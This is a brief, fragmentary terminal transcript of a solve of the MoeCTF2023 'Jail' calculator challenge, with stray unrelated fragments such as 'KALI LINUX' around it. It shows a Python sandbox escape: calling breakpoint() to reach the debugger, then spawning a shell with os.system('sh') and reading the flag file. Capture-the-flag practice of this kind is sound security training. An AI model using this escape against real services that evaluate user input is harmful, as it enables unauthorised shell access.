 You should select valid choice!
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on th
is calc challenge.
Enter your expression and I will evaluate it for you.
> breakpoint()
--Return--
> <string>(1)<module>()→None
(Pdb) __import__('os').system('sh')
cat flag
flag{VccJuOTzmZUcgupWjkvD_FE4H6-PwsxU}
KALI LINUX
the more you are able to hear"